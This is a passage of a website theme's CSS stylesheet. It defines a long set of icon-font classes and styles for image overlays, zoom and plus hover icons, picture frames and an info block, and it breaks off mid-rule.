.icon.share:before { content: "\e617";}
.icon.sharable:before { content: "\e618";}
.icon.heart:before { content: "\e619";}
.icon.heart2:before { content: "\e61a";}
.icon.star:before { content: "\e61b";}
.icon.star2:before { content: "\e61c";}
.icon.thumbsup:before { content: "\e61d";}
.icon.thumbsdown:before { content: "\e61e";}
.icon.chat:before { content: "\e61f";}
.icon.comment:before { content: "\e620";}
.icon.quote:before { content: "\e621";}
.icon.house:before { content: "\e622";}
.icon.popup:before { content: "\e623";}
.icon.search:before { content: "\e624";}
.icon.flashlight:before { content: "\e625";}
.icon.printer:before { content: "\e626";}
.icon.bell:before { content: "\e627";}
.icon.link:before { content: "\e628";}
.icon.flag:before { content: "\e629";}
.icon.cog:before { content: "\e62a";}
.icon.tools:before { content: "\e62b";}
.icon.trophy:before { content: "\e62c";}
.icon.tag:before { content: "\e62d";}
.icon.camera:before { content: "\e62e";}
.icon.megaphone:before { content: "\e62f";}
.icon.moon:before { content: "\e630";}
.icon.palette:before { content: "\e631";}
.icon.leaf:before { content: "\e632";}
.icon.music:before { content: "\e633";}
.icon.music2:before { content: "\e634";}
.icon.new:before { content: "\e635";}
.icon.graduation:before { content: "\e636";}
.icon.book:before { content: "\e637";}
.icon.newspaper:before { content: "\e638";}
.icon.bag:before { content: "\e639";}
.icon.airplane:before { content: "\e63a";}
.icon.lifebuoy:before { content: "\e63b";}
.icon.eye:before { content: "\e63c";}
.icon.clock:before { content: "\e63d";}
.icon.microphone:before { content: "\e63e";}
.icon.calendar:before { content: "\e63f";}
.icon.bolt:before { content: "\e640";}
.icon.thunder:before { content: "\e641";}
.icon.droplet:before { content: "\e642";}
.icon.cd:before { content: "\e643";}
.icon.briefcase:before { content: "\e644";}
.icon.air:before { content: "\e645";}
.icon.hourglass:before { content: "\e646";}
.icon.gauge:before { content: "\e647";}
.icon.language:before { content: "\e648";}
.icon.network:before { content: "\e649";}
.icon.key:before { content: "\e64a";}
.icon.battery:before { content: "\e64b";}
.icon.bucket:before { content: "\e64c";}
.icon.magnet:before { content: "\e64d";}
.icon.drive:before { content: "\e64e";}
.icon.cup:before { content: "\e64f";}
.icon.rocket:before { content: "\e650";}
.icon.brush:before { content: "\e651";}
.icon.suitcase:before { content: "\e652";}
.icon.cone:before { content: "\e653";}
.icon.earth:before { content: "\e654";}
.icon.keyboard:before { content: "\e655";}
.icon.browser:before { content: "\e656";}
.icon.publish:before { content: "\e657";}
.icon.progress-3:before { content: "\e658";}
.icon.progress-2:before { content: "\e659";}
.icon.brogress-1:before { content: "\e65a";}
.icon.progress-0:before { content: "\e65b";}
.icon.sun:before { content: "\e65c";}
.icon.sun2:before { content: "\e65d";}
.icon.adjust:before { content: "\e65e";}
.icon.code:before { content: "\e65f";}
.icon.screen:before { content: "\e660";}
.icon.infinity:before { content: "\e661";}
.icon.light-bulb:before { content: "\e662";}
.icon.creditcard:before { content: "\e663";}
.icon.database:before { content: "\e664";}
.icon.voicemail:before { content: "\e665";}
.icon.clipboard:before { content: "\e666";}
.icon.cart:before { content: "\e667";}
.icon.box:before { content: "\e668";}
.icon.ticket:before { content: "\e669";}
.icon.rss:before { content: "\e66a";}
.icon.signal:before { content: "\e66b";}
.icon.thermometer:before { content: "\e66c";}
.icon.droplets:before { content: "\e66d";}
.icon.uniE66E:before { content: "\e66e";}
.icon.statistics:before { content: "\e66f";}
.icon.pie:before { content: "\e670";}
.icon.bars:before { content: "\e671";}
.icon.graph:before { content: "\e672";}
.icon.lock:before { content: "\e673";}
.icon.lock-open:before { content: "\e674";}
.icon.logout:before { content: "\e675";}
.icon.login:before { content: "\e676";}
.icon.checkmark:before { content: "\e677";}
.icon.cross:before { content: "\e678";}
.icon.minus:before { content: "\e679";}
.icon.plus:before { content: "\e67a";}
.icon.cross2:before { content: "\e67b";}
.icon.minus2:before { content: "\e67c";}
.icon.plus2:before { content: "\e67d";}
.icon.cross3:before { content: "\e67e";}
.icon.minus3:before { content: "\e67f";}
.icon.plus3:before { content: "\e680";}
.icon.erase:before { content: "\e681";}
.icon.blocked:before { content: "\e682";}
.icon.info:before { content: "\e683";}
.icon.info2:before { content: "\e684";}
.icon.question:before { content: "\e685";}
.icon.help:before { content: "\e686";}
.icon.warning:before { content: "\e687";}
.icon.cycle:before { content: "\e688";}
.icon.cw:before { content: "\e689";}
.icon.ccw:before { content: "\e68a";}
.icon.shuffle:before { content: "\e68b";}
.icon.arrow:before { content: "\e68c";}
.icon.arrow2:before { content: "\e68d";}
.icon.retweet:before { content: "\e68e";}
.icon.loop:before { content: "\e68f";}
.icon.history:before { content: "\e690";}
.icon.back:before { content: "\e691";}
.icon.switch:before { content: "\e692";}
.icon.list:before { content: "\e693";}
.icon.add-to-list:before { content: "\e694";}
.icon.layout:before { content: "\e695";}
.icon.list2:before { content: "\e696";}
.icon.text:before { content: "\e697";}
.icon.text2:before { content: "\e698";}
.icon.document:before { content: "\e699";}
.icon.docs:before { content: "\e69a";}
.icon.landscape:before { content: "\e69b";}
.icon.pictures:before { content: "\e69c";}
.icon.video:before { content: "\e69d";}
.icon.music3:before { content: "\e69e";}
.icon.folder:before { content: "\e69f";}
.icon.archive:before { content: "\e6a0";}
.icon.trash:before { content: "\e6a1";}
.icon.upload:before { content: "\e6a2";}
.icon.download:before { content: "\e6a3";}
.icon.disk:before { content: "\e6a4";}
.icon.install:before { content: "\e6a5";}
.icon.cloud:before { content: "\e6a6";}
.icon.upload2:before { content: "\e6a7";}
.icon.bookmark:before { content: "\e6a8";}
.icon.bookmarks:before { content: "\e6a9";}
.icon.book2:before { content: "\e6aa";}
.icon.play:before { content: "\e6ab";}
.icon.pause:before { content: "\e6ac";}
.icon.record:before { content: "\e6ad";}
.icon.stop:before { content: "\e6ae";}
.icon.next:before { content: "\e6af";}
.icon.previous:before { content: "\e6b0";}
.icon.first:before { content: "\e6b1";}
.icon.last:before { content: "\e6b2";}
.icon.resize-enlarge:before { content: "\e6b3";}
.icon.resize-shrink:before { content: "\e6b4";}
.icon.volume:before { content: "\e6b5";}
.icon.sound:before { content: "\e6b6";}
.icon.mute:before { content: "\e6b7";}
.icon.flow-cascade:before { content: "\e6b8";}
.icon.flow-branch:before { content: "\e6b9";}
.icon.flow-tree:before { content: "\e6ba";}
.icon.flow-line:before { content: "\e6bb";}
.icon.flow-parallel:before { content: "\e6bc";}
.icon.arrow-left:before { content: "\e6bd";}
.icon.arrow-down:before { content: "\e6be";}
.icon.arrow-up-upload:before { content: "\e6bf";}
.icon.arrow-right:before { content: "\e6c0";}
.icon.arrow-left2:before { content: "\e6c1";}
.icon.arrow-down2:before { content: "\e6c2";}
.icon.arrow-up:before { content: "\e6c3";}
.icon.arrow-right2:before { content: "\e6c4";}
.icon.arrow-left3:before { content: "\e6c5";}
.icon.arrow-down3:before { content: "\e6c6";}
.icon.arrow-up2:before { content: "\e6c7";}
.icon.arrow-right3:before { content: "\e6c8";}
.icon.arrow-left4:before { content: "\e6c9";}
.icon.arrow-down4:before { content: "\e6ca";}
.icon.arrow-up3:before { content: "\e6cb";}
.icon.arrow-right4:before { content: "\e6cc";}
.icon.arrow-left5:before { content: "\e6cd";}
.icon.arrow-down5:before { content: "\e6ce";}
.icon.arrow-up4:before { content: "\e6cf";}
.icon.arrow-right5:before { content: "\e6d0";}
.icon.arrow-left6:before { content: "\e6d1";}
.icon.arrow-down6:before { content: "\e6d2";}
.icon.arrow-up5:before { content: "\e6d3";}
.icon.arrow-right6:before { content: "\e6d4";}
.icon.arrow-left7:before { content: "\e6d5";}
.icon.arrow-down7:before { content: "\e6d6";}
.icon.arrow-up6:before { content: "\e6d7";}
.icon.uniE6D8:before { content: "\e6d8";}
.icon.arrow-left8:before { content: "\e6d9";}
.icon.arrow-down8:before { content: "\e6da";}
.icon.arrow-up7:before { content: "\e6db";}
.icon.arrow-right7:before { content: "\e6dc";}
.icon.menu:before { content: "\e6dd";}
.icon.ellipsis:before { content: "\e6de";}
.icon.dots:before { content: "\e6df";}
.icon.dot:before { content: "\e6e0";}
.icon.cc:before { content: "\e6e1";}
.icon.cc-by:before { content: "\e6e2";}
.icon.cc-nc:before { content: "\e6e3";}
.icon.cc-nc-eu:before { content: "\e6e4";}
.icon.cc-nc-jp:before { content: "\e6e5";}
.icon.cc-sa:before { content: "\e6e6";}
.icon.cc-nd:before { content: "\e6e7";}
.icon.cc-pd:before { content: "\e6e8";}
.icon.cc-zero:before { content: "\e6e9";}
.icon.cc-share:before { content: "\e6ea";}
.icon.cc-share2:before { content: "\e6eb";}
.icon.danielbruce:before { content: "\e6ec";}
.icon.danielbruce2:before { content: "\e6ed";}
.icon.github:before { content: "\e6ee";}
.icon.github2:before { content: "\e6ef";}
.icon.flickr:before { content: "\e6f0";}
.icon.flickr2:before { content: "\e6f1";}
.icon.vimeo:before { content: "\e6f2";}
.icon.vimeo2:before { content: "\e6f3";}
.icon.twitter:before { content: "\e6f4";}
.icon.twitter2:before { content: "\e6f5";}
.icon.facebook:before { content: "\e6f6";}
.icon.facebook2:before { content: "\e6f7";}
.icon.facebook3:before { content: "\e6f8";}
.icon.googleplus:before { content: "\e6f9";}
.icon.googleplus2:before { content: "\e6fa";}
.icon.pinterest:before { content: "\e6fb";}
.icon.pinterest2:before { content: "\e6fc";}
.icon.tumblr:before { content: "\e6fd";}
.icon.tumblr2:before { content: "\e6fe";}
.icon.linkedin:before { content: "\e6ff";}
.icon.linkedin2:before { content: "\e700";}
.icon.dribbble:before { content: "\e701";}
.icon.dribbble2:before { content: "\e702";}
.icon.stumbleupon:before { content: "\e703";}
.icon.stumbleupon2:before { content: "\e704";}
.icon.lastfm:before { content: "\e705";}
.icon.lastfm2:before { content: "\e706";}
.icon.rdio:before { content: "\e707";}
.icon.rdio2:before { content: "\e708";}
.icon.spotify:before { content: "\e709";}
.icon.spotify2:before { content: "\e70a";}
.icon.qq:before { content: "\e70b";}
.icon.instagram:before { content: "\e70c";}
.icon.dropbox:before { content: "\e70d";}
.icon.smashing:before { content: "\e70e";}
.icon.evernote:before { content: "\e70f";}
.icon.flattr:before { content: "\e710";}
.icon.skype:before { content: "\e711";}
.icon.skype2:before { content: "\e712";}
.icon.renren:before { content: "\e713";}
.icon.sina-weibo:before { content: "\e714";}
.icon.paypal:before { content: "\e715";}
.icon.picasa:before { content: "\e716";}
.icon.soundcloud:before { content: "\e717";}
.icon.mixi:before { content: "\e718";}
.icon.behance:before { content: "\e719";}
.icon.circles:before { content: "\e71a";}
.icon.vk:before { content: "\e71b";}
.icon.glass:before { content: "\e71c";}
.icon.music4:before { content: "\e71d";}
.icon.search2:before { content: "\e71e";}
.icon.envelope:before { content: "\e71f";}
.icon.heart3:before { content: "\e720";}
.icon.star3:before { content: "\e721";}
.icon.star-empty:before { content: "\e722";}
.icon.user2:before { content: "\e723";}
.icon.film:before { content: "\e724";}
.icon.th-large:before { content: "\e725";}
.icon.th:before { content: "\e726";}
.icon.th-list:before { content: "\e727";}
.icon.ok:before { content: "\e728";}
.icon.remove:before { content: "\e729";}
.icon.zoom-in:before { content: "\e72a";}
.icon.zoom-out:before { content: "\e72b";}
.icon.off:before { content: "\e72c";}
.icon.signal2:before { content: "\e72d";}
.icon.cog2:before { content: "\e72e";}
.icon.trash2:before { content: "\e72f";}
.icon.home:before { content: "\e730";}
.icon.file:before { content: "\e731";}
.icon.time:before { content: "\e732";}
.icon.road:before { content: "\e733";}
.icon.download-alt:before { content: "\e734";}
.icon.download2:before { content: "\e735";}
.icon.upload3:before { content: "\e736";}
.icon.inbox:before { content: "\e737";}
.icon.play-circle:before { content: "\e738";}
.icon.repeat:before { content: "\e739";}
.icon.refresh:before { content: "\e73a";}
.icon.list-alt:before { content: "\e73b";}
.icon.lock2:before { content: "\e73c";}
.icon.flag2:before { content: "\e73d";}
.icon.headphones:before { content: "\e73e";}
.icon.volume-off:before { content: "\e73f";}
.icon.volume-down:before { content: "\e740";}
.icon.volume-up:before { content: "\e741";}
.icon.qrcode:before { content: "\e742";}
.icon.barcode:before { content: "\e743";}
.icon.tag2:before { content: "\e744";}
.icon.tags_ic:before { content: "\e745";}
.icon.book3:before { content: "\e746";}
.icon.bookmark2:before { content: "\e747";}
.icon.print:before { content: "\e748";}
.icon.camera2:before { content: "\e749";}
.icon.font:before { content: "\e74a";}
.icon.bold:before { content: "\e74b";}
.icon.italic:before { content: "\e74c";}
.icon.text-height:before { content: "\e74d";}
.icon.text-width:before { content: "\e74e";}
.icon.align-left:before { content: "\e74f";}
.icon.align-center:before { content: "\e750";}
.icon.align-right:before { content: "\e751";}
.icon.align-justify:before { content: "\e752";}
.icon.list3:before { content: "\e753";}
.icon.indent-left:before { content: "\e754";}
.icon.indent-right:before { content: "\e755";}
.icon.facetime-video:before { content: "\e756";}
.icon.picture:before { content: "\e757";}
.icon.pencil2:before { content: "\e758";}
.icon.map-marker:before { content: "\e759";}
.icon.adjust2:before { content: "\e75a";}
.icon.tint:before { content: "\e75b";}
.icon.edit:before { content: "\e75c";}
.icon.share2:before { content: "\e75d";}
.icon.check:before { content: "\e75e";}
.icon.move:before { content: "\e75f";}
.icon.step-backward:before { content: "\e760";}
.icon.fast-backward:before { content: "\e761";}
.icon.backward:before { content: "\e762";}
.icon.play2:before { content: "\e763";}
.icon.pause2:before { content: "\e764";}
.icon.stop2:before { content: "\e765";}
.icon.forward2:before { content: "\e766";}
.icon.fast-forward:before { content: "\e767";}
.icon.step-forward:before { content: "\e768";}
.icon.eject:before { content: "\e769";}
.icon.chevron-left:before { content: "\e76a";}
.icon.chevron-right:before { content: "\e76b";}
.icon.plus-sign:before { content: "\e76c";}
.icon.minus-sign:before { content: "\e76d";}
.icon.remove-sign:before { content: "\e76e";}
.icon.ok-sign:before { content: "\e76f";}
.icon.question-sign:before { content: "\e770";}
.icon.info-sign:before { content: "\e771";}
.icon.screenshot:before { content: "\e772";}
.icon.remove-circle:before { content: "\e773";}
.icon.ok-circle:before { content: "\e774";}
.icon.ban-circle:before { content: "\e775";}
.icon.arrow-left9:before { content: "\e776";}
.icon.arrow-right8:before { content: "\e777";}
.icon.arrow-up8:before { content: "\e778";}
.icon.arrow-down9:before { content: "\e779";}
.icon.share-alt:before { content: "\e77a";}
.icon.resize-full:before { content: "\e77b";}
.icon.resize-small:before { content: "\e77c";}
.icon.plus4:before { content: "\e77d";}
.icon.minus4:before { content: "\e77e";}
.icon.asterisk:before { content: "\e77f";}
.icon.exclamation-sign:before { content: "\e780";}
.icon.gift:before { content: "\e781";}
.icon.leaf2:before { content: "\e782";}
.icon.fire:before { content: "\e783";}
.icon.eye-open:before { content: "\e784";}
.icon.eye-close:before { content: "\e785";}
.icon.warning-sign:before { content: "\e786";}
.icon.plane:before { content: "\e787";}
.icon.calendar2:before { content: "\e788";}
.icon.random:before { content: "\e789";}
.icon.comment2:before { content: "\e78a";}
.icon.magnet2:before { content: "\e78b";}
.icon.chevron-up:before { content: "\e78c";}
.icon.chevron-down:before { content: "\e78d";}
.icon.retweet2:before { content: "\e78e";}
.icon.shopping-cart:before { content: "\e78f";}
.icon.folder-close:before { content: "\e790";}
.icon.folder-open:before { content: "\e791";}
.icon.resize-vertical:before { content: "\e792";}
.icon.resize-horizontal:before { content: "\e793";}
.icon.bar-chart:before { content: "\e794";}
.icon.twitter-sign:before { content: "\e795";}
.icon.facebook-sign:before { content: "\e796";}
.icon.camera-retro:before { content: "\e797";}
.icon.key2:before { content: "\e798";}
.icon.cogs:before { content: "\e799";}
.icon.comments_ic:before { content: "\e79a";}
.icon.thumbs-up:before { content: "\e79b";}
.icon.thumbs-down:before { content: "\e79c";}
.icon.star-half:before { content: "\e79d";}
.icon.heart-empty:before { content: "\e79e";}
.icon.signout:before { content: "\e79f";}
.icon.linkedin-sign:before { content: "\e7a0";}
.icon.pushpin:before { content: "\e7a1";}
.icon.external-link:before { content: "\e7a2";}
.icon.signin:before { content: "\e7a3";}
.icon.trophy2:before { content: "\e7a4";}
.icon.github-sign:before { content: "\e7a5";}
.icon.upload-alt:before { content: "\e7a6";}
.icon.lemon:before { content: "\e7a7";}
.icon.phone2:before { content: "\e7a8";}
.icon.check-empty:before { content: "\e7a9";}
.icon.bookmark-empty:before { content: "\e7aa";}
.icon.phone-sign:before { content: "\e7ab";}
.icon.twitter3:before { content: "\e7ac";}
.icon.facebook4:before { content: "\e7ad";}
.icon.github3:before { content: "\e7ae";}
.icon.unlock:before { content: "\e7af";}
.icon.credit:before { content: "\e7b0";}
.icon.rss2:before { content: "\e7b1";}
.icon.hdd:before { content: "\e7b2";}
.icon.bullhorn:before { content: "\e7b3";}
.icon.bell2:before { content: "\e7b4";}
.icon.certificate:before { content: "\e7b5";}
.icon.hand-right:before { content: "\e7b6";}
.icon.hand-left:before { content: "\e7b7";}
.icon.hand-up:before { content: "\e7b8";}
.icon.hand-down:before { content: "\e7b9";}
.icon.circle-arrow-left:before { content: "\e7ba";}
.icon.circle-arrow-right:before { content: "\e7bb";}
.icon.circle-arrow-up:before { content: "\e7bc";}
.icon.circle-arrow-down:before { content: "\e7bd";}
.icon.globe:before { content: "\e7be";}
.icon.wrench:before { content: "\e7bf";}
.icon.tasks:before { content: "\e7c0";}
.icon.filter:before { content: "\e7c1";}
.icon.briefcase2:before { content: "\e7c2";}
.icon.fullscreen:before { content: "\e7c3";}
.icon.group:before { content: "\e7c4";}
.icon.link2:before { content: "\e7c5";}
.icon.cloud2:before { content: "\e7c6";}
.icon.beaker:before { content: "\e7c7";}
.icon.cut:before { content: "\e7c8";}
.icon.copy:before { content: "\e7c9";}
.icon.paper-clip:before { content: "\e7ca";}
.icon.save:before { content: "\e7cb";}
.icon.sign-blank:before { content: "\e7cc";}
.icon.reorder:before { content: "\e7cd";}
.icon.list-ul:before { content: "\e7ce";}
.icon.list-ol:before { content: "\e7cf";}
.icon.strikethrough:before { content: "\e7d0";}
.icon.underline:before { content: "\e7d1";}
.icon.table:before { content: "\e7d2";}
.icon.magic:before { content: "\e7d3";}
.icon.truck:before { content: "\e7d4";}
.icon.pinterest3:before { content: "\e7d5";}
.icon.pinterest-sign:before { content: "\e7d6";}
.icon.google-plus-sign:before { content: "\e7d7";}
.icon.google-plus:before { content: "\e7d8";}
.icon.money:before { content: "\e7d9";}
.icon.caret-down:before { content: "\e7da";}
.icon.caret-up:before { content: "\e7db";}
.icon.caret-left:before { content: "\e7dc";}
.icon.caret-right:before { content: "\e7dd";}
.icon.columns:before { content: "\e7de";}
.icon.sort:before { content: "\e7df";}
.icon.sort-down:before { content: "\e7e0";}
.icon.sort-up:before { content: "\e7e1";}
.icon.envelope-alt:before { content: "\e7e2";}
.icon.linkedin3:before { content: "\e7e3";}
.icon.undo:before { content: "\e7e4";}
.icon.legal:before { content: "\e7e5";}
.icon.dashboard:before { content: "\e7e6";}
.icon.comment-alt:before { content: "\e7e7";}
.icon.comments-alt:before { content: "\e7e8";}
.icon.bolt2:before { content: "\e7e9";}
.icon.sitemap:before { content: "\e7ea";}
.icon.umbrella:before { content: "\e7eb";}
.icon.paste:before { content: "\e7ec";}
.icon.lightbulb:before { content: "\e7ed";}
.icon.exchange:before { content: "\e7ee";}
.icon.cloud-download:before { content: "\e7ef";}
.icon.cloud-upload:before { content: "\e7f0";}
.icon.user-md:before { content: "\e7f1";}
.icon.stethoscope:before { content: "\e7f2";}
.icon.suitcase2:before { content: "\e7f3";}
.icon.bell-alt:before { content: "\e7f4";}
.icon.coffee:before { content: "\e7f5";}
.icon.food:before { content: "\e7f6";}
.icon.file-alt:before { content: "\e7f7";}
.icon.building:before { content: "\e7f8";}
.icon.hospital:before { content: "\e7f9";}
.icon.ambulance:before { content: "\e7fa";}
.icon.medkit:before { content: "\e7fb";}
.icon.fighter-jet:before { content: "\e7fc";}
.icon.beer:before { content: "\e7fd";}
.icon.h-sign:before { content: "\e7fe";}
.icon.plus-sign2:before { content: "\e7ff";}
.icon.double-angle-left:before { content: "\e800";}
.icon.double-angle-right:before { content: "\e801";}
.icon.double-angle-up:before { content: "\e802";}
.icon.double-angle-down:before { content: "\e803";}
.icon.angle-left:before { content: "\e804";}
.icon.angle-right:before { content: "\e805";}
.icon.angle-up:before { content: "\e806";}
.icon.angle-down:before { content: "\e807";}
.icon.desktop:before { content: "\e808";}
.icon.laptop:before { content: "\e809";}
.icon.tablet:before { content: "\e80a";}
.icon.mobile2:before { content: "\e80b";}
.icon.circle-blank:before { content: "\e80c";}
.icon.quote-left:before { content: "\e80d";}
.icon.quote-right:before { content: "\e80e";}
.icon.spinner:before { content: "\e80f";}
.icon.circle:before { content: "\e810";}
.icon.reply2:before { content: "\e811";}
.icon.github-alt:before { content: "\e812";}
.icon.folder-close-alt:before { content: "\e813";}
.icon.folder-open-alt:before { content: "\e814";}
.icon.expand-alt:before { content: "\e815";}
.icon.collapse-alt:before { content: "\e816";}
.icon.smile:before { content: "\e817";}
.icon.frown:before { content: "\e818";}
.icon.meh:before { content: "\e819";}
.icon.gamepad:before { content: "\e81a";}
.icon.keyboard2:before { content: "\e81b";}
.icon.flag-alt:before { content: "\e81c";}
.icon.flag-checkered:before { content: "\e81d";}
.icon.terminal:before { content: "\e81e";}
.icon.code2:before { content: "\e81f";}
.icon.reply-all2:before { content: "\e820";}
.icon.star-half-full:before { content: "\e821";}
.icon.location-arrow:before { content: "\e822";}
.icon.crop:before { content: "\e823";}
.icon.code-fork:before { content: "\e824";}
.icon.unlink:before { content: "\e825";}
.icon.question2:before { content: "\e826";}
.icon.info3:before { content: "\e827";}
.icon.exclamation:before { content: "\e828";}
.icon.superscript:before { content: "\e829";}
.icon.subscript:before { content: "\e82a";}
.icon.eraser:before { content: "\e82b";}
.icon.puzzle:before { content: "\e82c";}
.icon.microphone2:before { content: "\e82d";}
.icon.microphone-off:before { content: "\e82e";}
.icon.shield:before { content: "\e82f";}
.icon.calendar-empty:before { content: "\e830";}
.icon.fire-extinguisher:before { content: "\e831";}
.icon.rocket2:before { content: "\e832";}
.icon.maxcdn:before { content: "\e833";}
.icon.chevron-sign-left:before { content: "\e834";}
.icon.chevron-sign-right:before { content: "\e835";}
.icon.chevron-sign-up:before { content: "\e836";}
.icon.chevron-sign-down:before { content: "\e837";}
.icon.html5:before { content: "\e838";}
.icon.css3:before { content: "\e839";}
.icon.anchor:before { content: "\e83a";}
.icon.unlock-alt:before { content: "\e83b";}
.icon.bullseye:before { content: "\e83c";}
.icon.ellipsis-horizontal:before { content: "\e83d";}
.icon.ellipsis-vertical:before { content: "\e83e";}
.icon.rss-sign:before { content: "\e83f";}
.icon.play-sign:before { content: "\e840";}
.icon.ticket2:before { content: "\e841";}
.icon.minus-sign-alt:before { content: "\e842";}
.icon.check-minus:before { content: "\e843";}
.icon.level-up:before { content: "\e844";}
.icon.level-down:before { content: "\e845";}
.icon.check-sign:before { content: "\e846";}
.icon.edit-sign:before { content: "\e847";}
.icon.external-link-sign:before { content: "\e848";}
.icon.share-sign:before { content: "\e849";}
.icon.compass2:before { content: "\e84a";}
.icon.collapse:before { content: "\e84b";}
.icon.collapse-top:before { content: "\e84c";}
.icon.expand:before { content: "\e84d";}
.icon.euro:before { content: "\e84e";}
.icon.gbp:before { content: "\e84f";}
.icon.dollar:before { content: "\e850";}
.icon.rupee:before { content: "\e851";}
.icon.yen:before { content: "\e852";}
.icon.renminbi:before { content: "\e853";}
.icon.won:before { content: "\e854";}
.icon.bitcoin:before { content: "\e855";}
.icon.file2:before { content: "\e856";}
.icon.file-text:before { content: "\e857";}
.icon.sort-by-alphabet:before { content: "\e858";}
.icon.sort-by-alphabet-alt:before { content: "\e859";}
.icon.sort-by-attributes:before { content: "\e85a";}
.icon.sort-by-attributes-alt:before { content: "\e85b";}
.icon.sort-by-order:before { content: "\e85c";}
.icon.sort-by-order-alt:before { content: "\e85d";}
.icon.thumbs-up2:before { content: "\e85e";}
.icon.thumbs-down2:before { content: "\e85f";}
.icon.youtube-sign:before { content: "\e860";}
.icon.youtube:before { content: "\e861";}
.icon.xing:before { content: "\e862";}
.icon.xing-sign:before { content: "\e863";}
.icon.youtube-play:before { content: "\e864";}
.icon.dropbox2:before { content: "\e865";}
.icon.stackexchange:before { content: "\e866";}
.icon.instagram2:before { content: "\e867";}
.icon.flickr3:before { content: "\e868";}
.icon.adn:before { content: "\e869";}
.icon.bitbucket:before { content: "\e86a";}
.icon.bitbucket-sign:before { content: "\e86b";}
.icon.tumblr3:before { content: "\e86c";}
.icon.tumblr-sign:before { content: "\e86d";}
.icon.long-arrow-down:before { content: "\e86e";}
.icon.long-arrow-up:before { content: "\e86f";}
.icon.long-arrow-left:before { content: "\e870";}
.icon.long-arrow-right:before { content: "\e871";}
.icon.apple:before { content: "\e872";}
.icon.windows:before { content: "\e873";}
.icon.android:before { content: "\e874";}
.icon.linux:before { content: "\e875";}
.icon.dribbble3:before { content: "\e876";}
.icon.skype3:before { content: "\e877";}
.icon.foursquare:before { content: "\e878";}
.icon.trello:before { content: "\e879";}
.icon.female:before { content: "\e87a";}
.icon.male:before { content: "\e87b";}
.icon.gittip:before { content: "\e87c";}
.icon.sun3:before { content: "\e87d";}
.icon.moon2:before { content: "\e87e";}
.icon.archive2:before { content: "\e87f";}
.icon.bug:before { content: "\e880";}
.icon.vk2:before { content: "\e881";}
.icon.weibo:before { content: "\e882";}
.icon.renren2:before { content: "\e883";}
/* Icons :: END */



/* PIC stuff */

.pic {
	position:relative;
	display: block;
}
.pic img{
	display: block;
	max-width: 100%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;		
	height: auto;

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;	
}

a .img_overlay {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.3);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .img_overlay {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}
	
a .img_overlay_zoom {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	background-color: rgba(0, 0, 0, 0.2);
	background-position: center center;
	background-repeat: no-repeat;

	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
    
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-align: center;
}
a:hover .img_overlay_zoom {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;	
	}

a .img_overlay_zoom .icon_zoom{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_zoom.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_zoom{	
	top: 50%;
	opacity: 1;
}

a .img_overlay_zoom .icon_plus{	
	top: 70%;
	opacity: 0;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.65);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 38px;
	height: 38px;
	margin: 0 auto;
	margin-top: -20px;
	margin-left: -19px;
	display: inline-block;
	border-radius: 50%;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	left: 50%;
}
a:hover .img_overlay_zoom .icon_plus{	
	top: 50%;
	opacity: 1;
}

.pic_holder {
	position:relative;
}

.pic_frame {
	border: 1px solid #f1f1f1;
	padding: 8px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

a .img_overlay_icon {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
    z-index: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

a:hover .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
    z-index: 1;
}

/* INFO overlay */
.info_block .info_item {
	margin-bottom: 30px;
	margin-top: 30px;
}
	
.pic_info {
	width: 100%;
	height: 100%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	position: relative;
	line-height: 0;
	overflow: hidden;
	
	-webkit-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-moz-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-o-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-ms-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
